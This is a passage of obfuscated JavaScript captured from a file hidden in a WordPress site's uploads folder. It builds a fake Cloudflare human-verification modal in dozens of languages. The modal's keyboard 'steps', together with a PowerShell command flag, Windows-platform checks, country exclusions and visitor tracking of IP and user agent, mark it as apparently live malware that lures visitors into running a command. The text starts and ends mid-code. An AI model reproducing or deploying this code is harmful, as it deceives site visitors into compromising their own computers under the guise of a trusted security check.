_0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}

--- FILE ---
content_type: text/javascript
request_url: https://www.trimmedoutinc.com/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js
body_size: 30141
content:
var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'ke